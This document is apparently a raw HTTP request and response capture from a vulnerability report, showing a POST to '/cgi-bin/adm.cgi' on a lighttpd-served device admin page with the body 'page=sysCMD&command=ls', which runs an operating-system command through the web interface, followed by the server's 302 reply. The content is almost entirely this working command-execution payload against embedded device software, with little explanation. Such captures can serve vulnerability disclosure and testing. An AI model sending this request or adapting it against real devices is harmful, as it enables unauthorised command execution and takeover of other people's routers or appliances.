 POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.1.102
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://61.80.73.168
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://61.80.73.168/webcmd.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
page=sysCMD&command=ls&SystemCommandSubmit=Apply
1 HTTP/1.1 302 Found
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Content-Type: text/html
5 Location: http://61.80.73.168/webcmd.shtml
6 Content-Length: 0
7 Connection: close
8 Date: Fri, 20 May 2022 04:07:13 GMT
9 Server: lighttpd
10
11